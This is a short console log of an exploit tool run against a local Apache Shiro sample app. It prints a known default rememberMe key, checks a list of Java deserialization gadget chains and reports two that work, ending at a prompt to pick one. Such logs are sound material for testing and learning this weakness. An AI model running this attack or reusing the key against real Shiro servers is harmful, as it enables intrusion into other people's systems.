 PS C:\Users\Ho1L0w_By\Downloads> java -jar shiro_tool.jar http://localhost:8080/samples_web_war/
[-] target: http://localhost:8080/samples_web_war/
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsBeanutils2
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check CommonsCollectionsK1
[-] check CommonsCollectionsK2
[-] check CommonsCollectionsK3
[-] check CommonsCollectionsK4
[-] check Groovy1
[-] check Click1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[-] check URLDNS
[*] find: URLDNS can be use
[*] find: URLDNS can be use
[*] find: JRMPClient can be use
0: URLDNS
1: URLDNS
2: JRMPClient
[-] please enter the number(0-2)
>